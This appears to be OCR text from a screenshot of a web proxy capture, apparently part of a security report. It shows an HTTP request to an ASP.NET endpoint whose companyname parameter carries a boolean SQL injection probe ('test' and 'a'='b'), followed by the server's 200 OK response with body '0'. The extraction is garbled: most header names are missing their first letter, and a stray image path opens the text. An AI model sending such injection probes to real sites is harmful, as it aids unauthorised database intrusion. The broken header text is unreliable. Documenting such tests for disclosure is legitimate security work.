 Raw Params Headers Hex
ET
AjaxAreaCheck.aspx?companyname=test'%20and%20'a'='b&_
1387368342159 HTTP/1.1
ost:
roxy-Connection: keep-alive
ccept: */*
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko)
hrome/29.0.1547.76 Safari/537.36
NT: 1
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 18 Dec 2013 13:54:44 G
Content-Length: 1
0
Security Team